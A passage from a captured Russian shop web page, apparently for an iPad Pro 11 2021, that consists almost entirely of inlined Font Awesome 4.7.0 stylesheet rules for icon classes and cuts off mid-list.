

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maxpoints.ru/planshet/planshet-apple-ipad-pro-11-2021-m1-128gb-wi-fi-cellular-space-gray
body_size: 69387
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="icon" type="image/png" href="https://maxpoints.ru/favicon.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-